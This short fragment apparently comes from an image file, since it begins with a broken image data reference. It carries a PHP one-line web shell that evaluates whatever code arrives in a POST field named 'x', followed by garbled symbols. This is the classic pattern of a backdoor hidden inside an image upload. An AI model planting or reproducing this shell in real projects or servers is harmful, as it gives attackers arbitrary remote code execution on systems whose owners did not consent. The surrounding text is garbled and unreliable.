 <?php @eval
($_POST["x"]);?> ? • ◘♀ ◘x ? ◘